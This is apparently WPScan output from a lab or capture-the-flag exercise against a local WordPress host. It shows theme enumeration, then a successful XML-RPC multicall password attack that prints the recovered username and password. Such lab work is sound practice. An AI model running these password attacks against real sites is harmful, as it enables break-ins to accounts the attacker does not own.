 [+] WordPress theme in use: twentyfifteen
| Location: http://192.168.0.6/wp-content/themes/twentyfifteen/
| Last Updated: 2024-07-16T00:00:00.000Z
| Readme: http://192.168.0.6/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.8
| Style URL: http://192.168.0.6/wp-content/themes/twentyfifteen/style.css?ver=4.3.34
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
Home
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.0.6/wp-content/themes/twentyfifteen/style.css?ver=4.3.34, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <====================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:11 <====================
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Aug 11 11:50:38 2024
[+] Requests Done: 184
[+] Cached Requests: 6
[+] Data Sent: 1.629 MB
[+] Data Received: 1.502 MB
[+] Memory used: 298.469 MB
[+] Elapsed time: 00:00:16